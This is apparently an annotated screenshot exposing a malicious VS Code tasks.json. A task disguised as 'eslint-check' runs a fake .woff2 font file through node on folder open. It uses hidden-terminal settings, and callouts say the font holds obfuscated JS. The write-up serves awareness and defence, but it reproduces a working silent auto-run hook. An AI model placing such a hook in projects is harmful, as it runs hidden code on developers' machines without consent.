 Source
main
Full commit
/ .vscode / tasks.json
"configurations": [
10 }
11 ],
12 "tasks": [
13 {
14 "label": "eslint-check",
15 "type": "shell",
16 "command": "node public/font/fa-brands-regular.woff2",
17 "problemMatcher": [],
18 "isBackground": true,
19 "hide": true,
20 "presentation": {
21 "reveal": "never",
22 "panel": "dedicated",
23 "focus": false,
24 "clear": false,
25 "echo": false,
26 "close": true
27 },
28 "runOptions": {
29 "runOn": "folderOpen"
30 }
31 },
32 ]
33 }
34
a fake font with
malicious
obfuscated JS
code
hidden execution:
"reveal": "never" - does _not_ show the terminal
"echo": false" - does _not_ display the cmd being run
"close": true" - closes the terminal immediately
"isBackground": true" and "hide": true" - runs silently in the
background
it runs immediately when you
open the project in VS Code;
ZERO user interaction
required